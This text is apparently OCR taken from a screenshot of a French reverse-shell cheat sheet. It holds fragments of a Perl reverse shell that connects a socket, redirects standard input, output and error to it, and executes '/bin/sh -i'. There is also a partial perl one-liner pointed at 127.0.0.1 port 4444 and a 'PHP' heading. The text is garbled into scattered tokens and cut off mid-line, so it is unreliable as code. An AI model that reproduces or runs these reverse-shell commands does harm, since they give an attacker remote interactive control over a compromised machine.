
getprotobyname
(
"tcp"
if
(
connect
(S, sockaddr_in($port, 
open
(STDIN,
">&S"
open
(STDOUT,
">&S"
open
(STDERR,
">&S"
exec
(
"/bin/sh -i"
Oneliner dans un shell :
perl -e 
'use 
Socket;$i="
127.0.0.1
";$p=
4444
;socket(S,PF
{open(STDIN,">&S");open(STDOUT,">&S");ope
PHP